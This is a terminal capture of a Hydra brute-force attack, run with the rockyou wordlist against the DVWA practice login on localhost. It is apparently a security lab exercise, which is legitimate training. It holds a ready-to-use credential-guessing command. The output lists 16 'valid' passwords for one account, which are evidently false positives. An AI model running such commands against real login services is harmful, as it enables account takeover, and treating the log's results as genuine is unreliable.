 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-post-form "/dvwa/login.php:username=admin&password=^PASS^:Login failed
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-29 01:05:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/login.php:username=admin&password=^PASS^:Login failed
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-post-form] host: 127.0.0.1   login: admin   password: princess
[80][http-post-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-post-form] host: 127.0.0.1   login: admin   password: babygirl
[80][http-post-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-post-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-post-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-post-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-post-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-post-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-post-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-post-form] host: 127.0.0.1   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-29 01:05:59